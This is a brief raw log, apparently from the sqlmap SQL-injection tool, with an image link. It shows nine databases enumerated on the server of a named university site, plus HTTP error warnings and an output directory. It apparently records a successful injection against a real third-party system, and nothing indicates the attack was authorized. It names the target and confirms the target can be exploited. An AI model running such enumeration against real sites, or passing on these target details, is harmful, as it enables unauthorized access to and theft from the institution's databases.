 available databases [9]:
[*] bistu_bak
[*] Gwork_bistu
[*] Gwork_bistu1
[*] master
[*] model
[*] msdb
[*] ReportServer$SQL2008
[*] ReportServer$SQL2008TempDB
[*] tempdb
[20:15:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[20:15:17] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/yanjiusheng.bistu.edu.cn'